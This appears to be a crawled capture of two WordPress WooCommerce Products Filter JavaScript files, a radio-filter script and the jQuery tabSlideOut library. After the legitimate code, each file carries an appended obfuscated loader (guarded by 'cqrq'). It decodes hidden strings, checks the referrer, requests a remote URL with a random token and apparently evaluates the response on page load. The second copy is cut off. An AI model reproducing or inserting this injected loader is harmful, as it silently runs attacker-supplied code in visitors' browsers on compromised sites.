            });
        } else {
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }


        jQuery('.woof_radio_term').off('ifChecked');
        jQuery('.woof_radio_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
            woof_radio_direct_search(term_id, name, slug);
        });

        //***



    } else {
        jQuery('.woof_radio_term').on('change', function (event) {
            jQuery(this).attr("checked", true);
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');

            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');

            woof_radio_direct_search(term_id, name, slug);
        });
    }

    //***

    jQuery('.woof_radio_term_reset').on('click', function () {
        woof_radio_direct_search(jQuery(this).data('term-id'), jQuery(this).attr('data-name'), 0);
        jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');
        //jQuery(this).remove();
        jQuery(this).removeClass('woof_radio_term_reset_visible');
        return false;
    });
}


function woof_radio_direct_search(term_id, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('label.woof_radio_label_' + slug).css({'fontWeight': 'bold'});
    } else {
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).attr('checked', false);
        jQuery('woof_radio_term_' + term_id).parent().removeClass('checked');
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4
body_size: 5613
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
            });
            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var 